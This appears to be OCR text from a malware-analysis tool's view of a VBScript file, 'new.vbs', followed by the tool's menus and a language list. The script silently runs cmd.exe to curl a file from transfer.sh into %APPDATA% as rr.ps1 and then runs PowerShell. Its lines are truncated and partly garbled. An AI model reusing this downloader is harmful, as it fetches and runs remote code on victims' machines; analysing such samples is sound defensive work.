 Analysis [new.vbs]
Filter...
Text View
1 Set WshShell = WScript.CreateObject("WScript.Shell")
2 myVar = WshShell.ExpandEnvironmentStrings("%APPDATA%")
3 runCmd = "cmd.exe /c curl https//transfer.sh/get/MHXbtP/ss myVar + "\rr.ps1"
4 WshShell.Run "cmd /c " & runCmd, 0, True
5
6 WScript.Sleep(3000)
7
8 Set WshShell = WScript.CreateO
9 myVar = WshShell.ExpandEnviron
10 runCmd = "cmd.exe /c powershel
11 WshShell.Run "cmd /c " & runCm
12
Select All Ctrl+A
Begin Selection...
Go to Line Ctrl+G
Find... Ctrl+F
View
Language
Encoding
Open in Editor Ctrl+Shift+E
Save to Disk Ctrl+Alt+O
Dart
Go
Java
JavaByteCode
JavaScript
JSON
Julia
Kotlin
Lua
MachODyld
MSIL
Objective-C
Perl
PHP
PowerShell
Python
R
Ruby
Rust
Scala
Shell
SQL
Swift
TrueType
Type1
TypeScript
VBA
trl+Alt+.]